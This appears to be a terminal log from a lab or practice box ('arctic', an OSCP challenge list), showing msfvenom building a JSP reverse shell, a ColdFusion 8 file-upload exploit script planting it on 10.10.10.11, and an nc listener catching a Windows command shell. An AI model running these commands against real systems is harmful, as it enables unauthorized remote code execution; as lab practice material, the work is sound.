 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.13 lport=7777 -f raw -o shell.jsp
Payload size: 1497 bytes
Saved as: shell.jsp
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ ./coldfusion8FileUpload.py
Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ ./exploit.py 10.10.10.11 8500 ./shell.jsp
zsh: permission denied: ./exploit.py
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ sudo ./exploit.py 10.10.10.11 8500 ./shell.jsp
[sudo] password for manish:
sudo: ./exploit.py: command not found
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ ./coldfusion8FileUpload.py 10.10.10.11 8500 ./shell.jsp
Sending payload...
Successfully uploaded payload!
Find it at http://10.10.10.11:8500/userfiles/file/exploit.jsp
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└─╼ $ rlwrap nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 52023
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>